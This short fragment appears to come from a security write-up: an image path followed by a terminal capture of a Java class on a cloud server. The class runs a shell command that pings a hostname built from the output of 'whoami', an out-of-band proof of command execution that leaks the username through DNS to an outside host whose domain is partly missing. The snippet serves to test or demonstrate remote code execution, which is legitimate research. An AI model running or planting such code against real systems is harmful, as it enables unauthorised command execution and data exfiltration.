 root@hecs-x-medium-2-linux-20200627111842:~# cat aa.java
import java.io.IOException;
public class aa {
public static void main(String[] args) throws IOException {
String [] cmd={"/bin/sh","-c","ping `whoami`. .io"};
Runtime.getRuntime().exec(cmd);
}
}